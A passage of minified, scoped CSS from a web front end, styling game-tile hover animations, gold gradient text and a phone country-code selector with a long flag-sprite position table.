.overlay-container[data-v-31695443]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-31695443]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-31695443]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-31695443]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-31695443]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-31695443 .5s 1}@keyframes gelatine-31695443{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-31695443]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-31695443]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-31695443]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-31695443]{font-weight:700!important}.btnYellow[data-v-31695443],.btnYellow[data-v-31695443]:focus,.btnYellow[data-v-31695443]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-31695443]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-31695443]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-31695443]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-31695443]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-31695443]{font-weight:700}.flexStart[data-v-31695443]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-31695443]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-31695443]{margin-bottom:24px}.choose_phone_num_wrap[data-v-31695443]{text-align:center;position:relative;z-index:999;width:100%}.choose_phone_num_wrap.showFlagIcon[data-v-31695443]{padding-left:15px}.choose_phone_num_wrap.showFlagIcon .choose_box .cur_box[data-v-31695443]{width:auto;justify-content:flex-start;flex-grow:0}.choose_phone_num_wrap.showFlagIcon .choose_box .cur_box .num[data-v-31695443]{width:auto;padding-left:6px;padding-right:8px;flex-wrap:nowrap}.choose_phone_num_wrap .choose_box[data-v-31695443]{display:flex;align-items:center;color:#fff;cursor:pointer;outline:none;height:40px}.choose_phone_num_wrap .choose_box.active[data-v-31695443]{cursor:default}.choose_phone_num_wrap .choose_box.active .cur_box .num[data-v-31695443]{color:hsla(0,0%,100%,.4)}.choose_phone_num_wrap .choose_box .cur_box[data-v-31695443]{display:flex;align-items:center;width:300px;justify-content:flex-start}.choose_phone_num_wrap .choose_box .cur_box .num[data-v-31695443]{font-family:PingFangSC-Regular;font-size:16px;color:#018fff;line-height:16px;font-weight:400;width:76px;display:flex;justify-content:center;align-items:center;border-right:1px solid hsla(0,0%,100%,.1)}.choose_phone_num_wrap .choose_box .cur_box .img[data-v-31695443]{width:6px;margin-left:10px}.choose_phone_num_wrap .country_content[data-v-31695443]{background:rgba(18,19,23,.8);border-radius:12px;padding:16px 0;width:100%;max-height:300px;position:relative;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.choose_phone_num_wrap .country_content .search_box[data-v-31695443]{width:100%;padding:0 16px}.choose_phone_num_wrap .country_content .search_box .search[data-v-31695443]{height:40px;border-radius:30px;background:transparent;margin:0 auto;border:1px solid hsla(0,0%,100%,.1);border-radius:20px;display:flex;justify-content:flex-start;align-items:center;padding-left:93px;width:100%}.choose_phone_num_wrap .country_content .search_box .search img[data-v-31695443]{width:16px;height:16px}.choose_phone_num_wrap .country_content .search_box .search.active[data-v-31695443]{margin-left:10px}.choose_phone_num_wrap .country_content .search_box.en .search[data-v-31695443]{margin-left:50px}.choose_phone_num_wrap .country_content .navbar_box[data-v-31695443]{position:absolute;z-index:999;top:73px;right:6px;width:20px;height:220px;overflow-y:scroll;font-size:12px;font-family:Arial,Helvetica,sans-serif;background:#1f222e;border-radius:20px;scrollbar-width:none}.choose_phone_num_wrap .country_content .navbar_box[data-v-31695443]::-webkit-scrollbar{display:none}.choose_phone_num_wrap .country_content .navbar_box a[data-v-31695443]{display:block;text-align:center;color:hsla(0,0%,100%,.4);height:22px;line-height:22px;cursor:pointer}.choose_phone_num_wrap .country_content .navbar_box a[data-v-31695443]:first-child{color:#d6a361}.choose_phone_num_wrap .country_content .navbar_box a.active[data-v-31695443]{color:#fff}.choose_phone_num_wrap .country_content .country_choose_box[data-v-31695443]{display:block;width:100%;overflow:scroll;max-height:240px;font-size:14px;color:hsla(0,0%,100%,.9);font-weight:400;background:transparent;scrollbar-width:none}.choose_phone_num_wrap .country_content .country_choose_box[data-v-31695443]::-webkit-scrollbar{display:none}.choose_phone_num_wrap .country_content .country_choose_box .country_list[data-v-31695443]{display:flex;justify-content:space-between;align-items:center;width:100%;padding-left:15px;padding-right:30px;cursor:pointer}.choose_phone_num_wrap .country_content .country_choose_box .country_list .left_box[data-v-31695443]{display:flex;justify-content:flex-start;align-items:center}.choose_phone_num_wrap .country_content .country_choose_box .country_list .left_box .country-flag[data-v-31695443]{width:21px;height:14px}.choose_phone_num_wrap .country_content .country_choose_box .country_list .left_box .name[data-v-31695443]{margin-left:10px;font-family:PingFangSC-Regular;font-size:14px;color:hsla(0,0%,100%,.9);line-height:40px;font-weight:400}[data-v-31695443] .el-input__inner{height:36px;background-color:transparent;border:0;padding-left:8px;color:#e1e1e1}[data-v-31695443] .el-input__inner::-moz-placeholder{color:#a8a8aa}[data-v-31695443] .el-input__inner::placeholder{color:#a8a8aa}.pic[data-v-31695443]{width:20px;height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../../../cdn/tus5r4v1F/img/flags.416250f6.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}.pic.ac[data-v-31695443]{height:10px;background-position:0 0}.pic.ad[data-v-31695443]{height:14px;background-position:-22px 0}.pic.ae[data-v-31695443]{height:10px;background-position:-44px 0}.pic.af[data-v-31695443]{height:14px;background-position:-66px 0}.pic.atg[data-v-31695443]{height:14px;background-position:-88px 0}.pic.ai[data-v-31695443]{height:10px;background-position:-110px 0}.pic.al[data-v-31695443]{height:15px;background-position:-132px 0}.pic.am[data-v-31695443]{height:10px;background-position:-154px 0}.pic.ao[data-v-31695443]{height:14px;background-position:-176px 0}.pic.aq[data-v-31695443]{height:14px;background-position:-198px 0}.pic.ar[data-v-31695443]{height:13px;background-position:-220px 0}.pic.asa[data-v-31695443]{height:10px;background-position:-242px 0}.pic.at[data-v-31695443]{height:14px;background-position:-264px 0}.pic.au[data-v-31695443]{height:10px;background-position:-286px 0}.pic.alb[data-v-31695443]{height:14px;background-position:-308px 0}.pic.ax[data-v-31695443]{height:13px;background-position:-330px 0}.pic.az[data-v-31695443]{height:10px;background-position:-352px 0}.pic.bih[data-v-31695443]{height:10px;background-position:-374px 0}.pic.bb[data-v-31695443]{height:14px;background-position:-396px 0}.pic.bd[data-v-31695443]{height:12px;background-position:-418px 0}.pic.be[data-v-31695443]{height:15px;background-position:-440px 0}.pic.bfa[data-v-31695443]{height:14px;background-position:-460px 0}.pic.bg[data-v-31695443]{height:12px;background-position:-482px 0}.pic.bh[data-v-31695443]{height:12px;background-position:-504px 0}.pic.bi[data-v-31695443]{height:12px;background-position:-526px 0}.pic.bj[data-v-31695443]{height:14px;background-position:-548px 0}.pic.bl[data-v-31695443]{height:14px;background-position:-570px 0}.pic.bmd[data-v-31695443]{height:10px;background-position:-592px 0}.pic.bn[data-v-31695443]{height:10px;background-position:-614px 0}.pic.bo[data-v-31695443]{height:14px;background-position:-636px 0}.pic.an[data-v-31695443]{height:14px;background-position:-658px 0}.pic.br[data-v-31695443]{height:14px;background-position:-680px 0}.pic.bs[data-v-31695443]{height:10px;background-position:-702px 0}.pic.bhu[data-v-31695443]{height:14px;background-position:-724px 0}.pic.bv[data-v-31695443]{height:15px;background-position:-746px 0}.pic.bw[data-v-31695443]{height:14px;background-position:-768px 0}.pic.by[data-v-31695443]{height:10px;background-position:-790px 0}.pic.bz[data-v-31695443]{height:14px;background-position:-812px 0}.pic.ca[data-v-31695443]{height:10px;background-position:-834px 0}.pic.cc[data-v-31695443]{height:10px;background-position:-856px 0}.pic.cod[data-v-31695443]{height:15px;background-position:-878px 0}.pic.cg[data-v-31695443]{height:14px;background-position:-922px 0}.pic.cpv[data-v-31695443]{height:14px;background-position:-900px 0}.pic.ch[data-v-31695443]{height:15px;background-position:-944px 0}.pic.civ[data-v-31695443]{height:14px;background-position:-961px 0}.pic.cok[data-v-31695443]{height:10px;background-position:-983px 0}.pic.cl[data-v-31695443]{height:14px;background-position:-1005px 0}.pic.cm[data-v-31695443]{height:14px;background-position:-1027px 0}.pic.cn[data-v-31695443]{height:14px;background-position:-1049px 0}.pic.co[data-v-31695443]{height:14px;background-position:-1071px 0}.pic.cp[data-v-31695443]{height:14px;background-position:-1093px 0}.pic.cr[data-v-31695443]{height:12px;background-position:-1115px 0}.pic.cu[data-v-31695443]{height:10px;background-position:-1137px 0}.pic.cf[data-v-31695443]{height:14px;background-position:-900px 0}.pic.cpv[data-v-31695443]{height:12px;background-position:-1159px 0}.pic.cw[data-v-31695443]{height:14px;background-position:-1181px 0}.pic.cx[data-v-31695443]{height:10px;background-position:-1203px 0}.pic.cy[data-v-31695443]{height:13px;background-position:-1225px 0}.pic.cz[data-v-31695443]{height:14px;background-position:-1247px 0}.pic.deu[data-v-31695443]{height:12px;background-position:-1269px 0}.pic.dg[data-v-31695443]{height:10px;background-position:-1291px 0}.pic.dk[data-v-31695443]{height:15px;background-position:-1335px 0}.pic.dj[data-v-31695443]{height:14px;background-position:-1313px 0}.pic.gla[data-v-31695443]{height:14px;background-position:-1929px 0}.pic.dm[data-v-31695443]{height:10px;background-position:-1357px 0}.pic.dom[data-v-31695443]{height:13px;background-position:-1379px 0}.pic.dz[data-v-31695443]{height:14px;background-position:-1401px 0}.pic.ea[data-v-31695443]{height:14px;background-position:-1423px 0}.pic.ec[data-v-31695443]{height:14px;background-position:-1445px 0}.pic.ee[data-v-31695443]{height:13px;background-position:-1467px 0}.pic.eg[data-v-31695443]{height:14px;background-position:-1489px 0}.pic.eh[data-v-31695443]{height:10px;background-position:-1511px 0}.pic.er[data-v-31695443]{height:10px;background-position:-1533px 0}.pic.es[data-v-31695443]{height:14px;background-position:-1555px 0}.pic.et[data-v-31695443]{height:10px;background-position:-1577px 0}.pic.eu[data-v-31695443]{height:14px;background-position:-1599px 0}.pic.fi[data-v-31695443]{height:12px;background-position:-1621px 0}.pic.fji[data-v-31695443]{height:10px;background-position:-1643px 0}.pic.men[data-v-31695443]{height:10px;background-position:-1665px 0}.pic.fsm[data-v-31695443]{height:11px;background-position:-1687px 0}.pic.fla[data-v-31695443]{height:15px;background-position:-1709px 0}.pic.fr[data-v-31695443]{height:14px;background-position:-1731px 0}.pic.gab[data-v-31695443]{height:15px;background-position:-1753px 0}.pic.gb[data-v-31695443]{height:10px;background-position:-1775px 0}.pic.gd[data-v-31695443]{height:12px;background-position:-1797px 0}.pic.ge[data-v-31695443]{height:14px;background-position:-1819px 0}.pic.gf[data-v-31695443]{height:14px;background-position:-1841px 0}.pic.gg[data-v-31695443]{height:14px;background-position:-1863px 0}.pic.gh[data-v-31695443]{height:14px;background-position:-1885px 0}.pic.gi[data-v-31695443]{height:10px;background-position:-1907px 0}.pic.gl[data-v-31695443]{height:14px;background-position:-1929px 0}.pic.gm[data-v-31695443]{height:14px;background-position:-1951px 0}.pic.gn[data-v-31695443]{height:14px;background-position:-1973px 0}.pic.gp[data-v-31695443]{height:14px;background-position:-1995px 0}.pic.geq[data-v-31695443]{height:14px;background-position:-2017px 0}.pic.gr[data-v-31695443]{height:14px;background-position:-2039px 0}.pic.gs[data-v-31695443]{height:10px;background-position:-2061px 0}.pic.gt[data-v-31695443]{height:13px;background-position:-2083px 0}.pic.gu[data-v-31695443]{height:11px;background-position:-2105px 0}.pic.gw[data-v-31695443]{height:10px;background-position:-2127px 0}.pic.gy[data-v-31695443]{height:12px;background-position:-2149px 0}.pic.hk[data-v-31695443]{height:14px;background-position:-2171px 0}.pic.hm[data-v-31695443]{height:10px;background-position:-2193px 0}.pic.hn[data-v-31695443]{height:10px;background-position:-2215px 0}.pic.hrv[data-v-31695443]{height:10px;background-position:-2237px 0}.pic.ht[data-v-31695443]{height:12px;background-position:-2259px 0}.pic.hu[data-v-31695443]{height:10px;background-position:-2281px 0}.pic.ic[data-v-31695443]{height:14px;background-position:-2303px 0}.pic.id[data-v-31695443]{height:14px;background-position:-2325px 0}.pic.ie[data-v-31695443]{height:10px;background-position:-2347px 0}.pic.il[data-v-31695443]{height:15px;background-position:-2369px 0}.pic.mea[data-v-31695443]{height:10px;background-position:-2391px 0}.pic.in[data-v-31695443]{height:14px;background-position:-2413px 0}.pic.io[data-v-31695443]{height:10px;background-position:-2435px 0}.pic.iq[data-v-31695443]{height:14px;background-position:-2457px 0}.pic.ir[data-v-31695443]{height:12px;background-position:-2479px 0}.pic.is[data-v-31695443]{height:15px;background-position:-2501px 0}.pic.it[data-v-31695443]{height:14px;background-position:-2523px 0}.pic.zxa[data-v-31695443]{height:12px;background-position:-2545px 0}.pic.jm[data-v-31695443]{height:10px;background-position:-2567px 0}.pic.jo[data-v-31695443]{height:10px;background-position:-2589px 0}.pic.jp[data-v-31695443]{height:14px;background-position:-2611px 0}.pic.ke[data-v-31695443]{height:14px;background-position:-2633px 0}.pic.kg[data-v-31695443]{height:12px;background-position:-2655px 0}.pic.kh[data-v-31695443]{height:13px;background-position:-2677px 0}.pic.ki[data-v-31695443]{height:10px;background-position:-2699px 0}.pic.com[data-v-31695443]{height:12px;background-position:-2721px 0}.pic.kn[data-v-31695443]{height:14px;background-position:-2743px 0}.pic.kp[data-v-31695443]{height:10px;background-position:-2765px 0}.pic.kr[data-v-31695443]{height:14px;background-position:-2787px 0}.pic.kw[data-v-31695443]{height:10px;background-position:-2809px 0}.pic.cym[data-v-31695443]{height:10px;background-position:-2831px 0}.pic.kz[data-v-31695443]{height:10px;background-position:-2853px 0}.pic.la[data-v-31695443]{height:14px;background-position:-2875px 0}.pic.lk[data-v-31695443]{height:10px;background-position:-2963px 0}.pic.lb[data-v-31695443]{height:14px;background-position:-2897px 0}.pic.lca[data-v-31695443]{height:10px;background-position:-2919px 0}.pic.lie[data-v-31695443]{height:12px;background-position:-2941px 0}.pic.srl[data-v-31695443]{height:10px;background-position:-2963px 0}.pic.lr[data-v-31695443]{height:11px;background-position:-2985px 0}.pic.ls[data-v-31695443]{height:14px;background-position:-3007px 0}.pic.lt[data-v-31695443]{height:12px;background-position:-3029px 0}.pic.lu[data-v-31695443]{height:12px;background-position:-3051px 0}.pic.lv[data-v-31695443]{height:10px;background-position:-3073px 0}.pic.ly[data-v-31695443]{height:10px;background-position:-3095px 0}.pic.ma[data-v-31695443]{height:14px;background-position:-3117px 0}.pic.mc[data-v-31695443]{height:15px;background-position:-3139px 0}.pic.mda[data-v-31695443]{height:10px;background-position:-3160px 0}.pic.mne[data-v-31695443]{height:10px;background-position:-3182px 0}.pic.kna[data-v-31695443]{height:14px;background-position:-2743px 0}.pic.mg[data-v-31695443]{height:14px;background-position:-3226px 0}.pic.mh[data-v-31695443]{height:11px;background-position:-3248px 0}.pic.mkd[data-v-31695443]{height:10px;background-position:-3270px 0}.pic.ml[data-v-31695443]{height:14px;background-position:-3292px 0}.pic.mm[data-v-31695443]{height:14px;background-position:-3314px 0}.pic.mn[data-v-31695443]{height:10px;background-position:-3336px 0}.pic.mo[data-v-31695443]{height:14px;background-position:-3358px 0}.pic.cny[data-v-31695443]{height:10px;background-position:-3380px 0}.pic.mtq[data-v-31695443]{height:14px;background-position:-3402px 0}.pic.mrt[data-v-31695443]{height:14px;background-position:-3424px 0}.pic.ms[data-v-31695443]{height:10px;background-position:-3446px 0}.pic.mt[data-v-31695443]{height:14px;background-position:-3468px 0}.pic.mu[data-v-31695443]{height:14px;background-position:-3490px 0}.pic.mv[data-v-31695443]{height:14px;background-position:-3512px 0}.pic.mw[data-v-31695443]{height:14px;background-position:-3534px 0}.pic.mx[data-v-31695443]{height:12px;background-position:-3556px 0}.pic.my[data-v-31695443]{height:10px;background-position:-3578px 0}.pic.mz[data-v-31695443]{height:14px;background-position:-3600px 0}.pic.na[data-v-31695443]{height:14px;background-position:-3622px 0}.pic.nca[data-v-31695443]{height:10px;background-position:-3644px 0}.pic.ne[data-v-31695443]{height:15px;background-position:-3666px 0}.pic.nf[data-v-31695443]{height:10px;background-position:-3686px 0}.pic.ng[data-v-31695443]{height:10px;background-position:-3708px 0}.pic.ni[data-v-31695443]{height:12px;background-position:-3730px 0}.pic.nl[data-v-31695443]{height:14px;background-position:-3752px 0}.pic.no[data-v-31695443]{height:15px;background-position:-3774px 0}.pic.np[data-v-31695443]{height:15px;background-position:-3796px 0}.pic.nr[data-v-31695443]{height:10px;background-position:-3811px 0}.pic.nu[data-v-31695443]{height:10px;background-position:-3833px 0}.pic.nz[data-v-31695443]{height:10px;background-position:-3855px 0}.pic.om[data-v-31695443]{height:10px;background-position:-3877px 0}.pic.pa[data-v-31695443]{height:14px;background-position:-3899px 0}.pic.pe[data-v-31695443]{height:14px;background-position:-3921px 0}.pic.pyf[data-v-31695443]{height:14px;background-position:-3943px 0}.pic.png[data-v-31695443]{height:15px;background-position:-3965px 0}.pic.ph[data-v-31695443]{height:10px;background-position:-3987px 0}.pic.pk[data-v-31695443]{height:14px;background-position:-4009px 0}.pic.pl[data-v-31695443]{height:13px;background-position:-4031px 0}.pic.pf[data-v-31695443]{height:14px;background-position:-3943px 0}.pic.sam[data-v-31695443]{height:14px;background-position:-4053px 0}.pic.pn[data-v-31695443]{height:10px;background-position:-4075px 0}.pic.pr[data-v-31695443]{height:14px;background-position:-4097px 0}.pic.ps[data-v-31695443]{height:10px;background-position:-4119px 0}.pic.pt[data-v-31695443]{height:14px;background-position:-4141px 0}.pic.plw[data-v-31695443]{height:13px;background-position:-4163px 0}.pic.py[data-v-31695443]{height:11px;background-position:-4185px 0}.pic.qa[data-v-31695443]{height:8px;background-position:-4207px 0}.pic.re[data-v-31695443]{height:14px;background-position:-4229px 0}.pic.ro[data-v-31695443]{height:14px;background-position:-4251px 0}.pic.srb[data-v-31695443]{height:14px;background-position:-4273px 0}.pic.ru[data-v-31695443]{height:14px;background-position:-4295px 0}.pic.rwa[data-v-31695443]{height:14px;background-position:-4317px 0}.pic.sa[data-v-31695443]{height:14px;background-position:-4339px 0}.pic.sol[data-v-31695443]{height:10px;background-position:-4361px 0}.pic.sc[data-v-31695443]{height:10px;background-position:-4383px 0}.pic.sd[data-v-31695443]{height:10px;background-position:-4405px 0}.pic.se[data-v-31695443]{height:13px;background-position:-4427px 0}.pic.sg[data-v-31695443]{height:14px;background-position:-4449px 0}.pic.sh[data-v-31695443]{height:10px;background-position:-4471px 0}.pic.si[data-v-31695443]{height:10px;background-position:-4493px 0}.pic.sj[data-v-31695443]{height:15px;background-position:-4515px 0}.pic.sk[data-v-31695443]{height:14px;background-position:-4537px 0}.pic.sle[data-v-31695443]{height:14px;background-position:-4559px 0}.pic.sm[data-v-31695443]{height:15px;background-position:-4581px 0}.pic.sn[data-v-31695443]{height:14px;background-position:-4603px 0}.pic.som[data-v-31695443]{height:14px;background-position:-4625px 0}.pic.sr[data-v-31695443]{height:14px;background-position:-4647px 0}.pic.ssd[data-v-31695443]{height:10px;background-position:-4669px 0}.pic.st[data-v-31695443]{height:10px;background-position:-4691px 0}.pic.slv[data-v-31695443]{height:12px;background-position:-4713px 0}.pic.sx[data-v-31695443]{height:14px;background-position:-4735px 0}.pic.sy[data-v-31695443]{height:14px;background-position:-4757px 0}.pic.sz[data-v-31695443]{height:14px;background-position:-4779px 0}.pic.ta[data-v-31695443]{height:10px;background-position:-4801px 0}.pic.tc[data-v-31695443]{height:10px;background-position:-4823px 0}.pic.td[data-v-31695443]{height:14px;background-position:-4845px 0}.pic.tf[data-v-31695443]{height:14px;background-position:-4867px 0}.pic.tg[data-v-31695443]{height:13px;background-position:-4889px 0}.pic.th[data-v-31695443]{height:14px;background-position:-4911px 0}.pic.tj[data-v-31695443]{height:10px;background-position:-4933px 0}.pic.tk[data-v-31695443]{height:10px;background-position:-4955px 0}.pic.tl[data-v-31695443]{height:10px;background-position:-4977px 0}.pic.tm[data-v-31695443]{height:14px;background-position:-4999px 0}.pic.tn[data-v-31695443]{height:14px;background-position:-5021px 0}.pic.to[data-v-31695443]{height:10px;background-position:-5043px 0}.pic.tr[data-v-31695443]{height:14px;background-position:-5065px 0}.pic.tto[data-v-31695443]{height:12px;background-position:-5087px 0}.pic.tuv[data-v-31695443]{height:10px;background-position:-5109px 0}.pic.tw[data-v-31695443]{height:14px;background-position:-5131px 0}.pic.tz[data-v-31695443]{height:14px;background-position:-5153px 0}.pic.ua[data-v-31695443]{height:14px;background-position:-5175px 0}.pic.ug[data-v-31695443]{height:14px;background-position:-5197px 0}.pic.um[data-v-31695443]{height:11px;background-position:-5219px 0}.pic.us[data-v-31695443]{height:11px;background-position:-5263px 0}.pic.uy[data-v-31695443]{height:14px;background-position:-5263px 0}.pic.uz[data-v-31695443]{height:10px;background-position:-5285px 0}.pic.va[data-v-31695443]{height:15px;background-position:-5307px 0}.pic.vct[data-v-31695443]{height:14px;background-position:-5324px 0}.pic.ve[data-v-31695443]{height:14px;background-position:-5346px 0}.pic.bvi[data-v-31695443]{height:10px;background-position:-5368px 0}.pic.vg[data-v-31695443]{height:14px;background-position:-5390px 0}.pic.vn[data-v-31695443]{height:14px;background-position:-5412px 0}.pic.vut[data-v-31695443]{height:12px;background-position:-5434px 0}.pic.wf[data-v-31695443]{height:14px;background-position:-5456px 0}.pic.ws[data-v-31695443]{height:10px;background-position:-5478px 0}.pic.xk[data-v-31695443]{height:15px;background-position:-5500px 0}.pic.ye[data-v-31695443]{height:14px;background-position:-5522px 0}.pic.reu[data-v-31695443]{height:14px;background-position:-5544px 0}.pic.za[data-v-31695443]{height:14px;background-position:-5566px 0}.pic.zm[data-v-31695443]{height:14px;background-position:-5588px 0}.pic.zw[data-v-31695443]{height:10px;background-position:-5610px 0}.pic.np[data-v-31695443]{background-color:transparent}.font-family-dinbold[data-v-c136986e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-c136986e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-c136986e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-c136986e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-c136986e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-c136986e{0%{top:0}to{top:100%}}.font-yellow[data-v-c136986e]{color:#ffc378}.font-blue[data-v-c136986e]{color:#7cacff}.font-green[data-v-c136986e]{color:#45c9a5}.font-orange[data-v-c136986e]{color:#eb6060}.font-yellow2[data-v-c136986e]{color:#f5c71d}.font-vs[data-v-c136986e]{color:#d69c75}.mb-0[data-v-c136986e]{margin-bottom:0}.mt-20[data-v-c136986e]{margin-top:20px}.overflow[data-v-c136986e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-c136986e]{cursor:pointer}.flex-between[data-v-c136986e]{display:flex;justify-content:space-between}.active-btn[data-v-c136986e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-c136986e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-c136986e]{padding-top:5px}.cell-border>div small[data-v-c136986e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-c136986e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-c136986e]{color:#018fff}.font-linear[data-v-c136986e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-c136986e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-c136986e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-c136986e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-c136986e]:after,.anim-btn[data-v-c136986e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-c136986e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-c136986e]:hover:after,.anim-btn[data-v-c136986e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-c136986e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-c136986e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-c136986e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-c136986e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-c136986e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-c136986e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-c136986e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-c136986e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-c136986e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-c136986e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-c136986e .5s 1}@keyframes gelatine-c136986e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-c136986e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-c136986e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-c136986e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-c136986e]{font-weight:700!important}.btnYellow[data-v-c136986e],.btnYellow[data-v-c136986e]:focus,.btnYellow[data-v-c136986e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-c136986e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-c136986e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-c136986e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-c136986e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-c136986e]{font-weight:700}.flexStart[data-v-c136986e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-c136986e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-c136986e]{margin-bottom:24px}.phonePrefix[data-v-c136986e]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap;padding-right:5px;border-right:1px solid #47494f;margin-right:16px}.phonePrefix .country-pic[data-v-c136986e]{width:24px;margin-right:8px}.phonePrefix .icon[data-v-c136986e]{width:30px;height:100%;margin-right:0;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.phonePrefix .countryCode[data-v-c136986e]{cursor:pointer;display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap;position:relative}.phonePrefix .countryCode.disabled[data-v-c136986e]{cursor:not-allowed}.phonePrefix .countryCode .currentCode[data-v-c136986e]{color:#fff;font-weight:600;transform:translate(-4px)}.phonePrefix .countryCode .arrowDown[data-v-c136986e]{transform:translate(-2px)}.phonePrefix .countryCode 